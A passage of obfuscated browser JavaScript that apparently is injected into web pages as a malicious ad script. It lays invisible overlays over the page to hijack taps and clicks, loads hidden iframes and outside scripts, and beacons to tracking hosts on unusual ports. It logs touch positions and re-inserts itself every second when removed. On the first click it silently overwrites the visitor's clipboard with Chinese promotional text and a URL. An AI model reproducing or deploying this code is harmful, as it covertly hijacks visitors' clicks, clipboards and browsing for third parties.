            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16738","c_2":1,"c_3":"172501","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38642&adsid=6043230&zoneid=172501&uid=16738&adtplid=19&plantype=cpv","a_2":"https:\/\/BBJBJ.errwavrrer.live:9896\/c.php?s=[base64];cacde838c85db0e873e8c5e272e16ca4;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/3.gif","a_4":"6043230","a_5":"38642","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();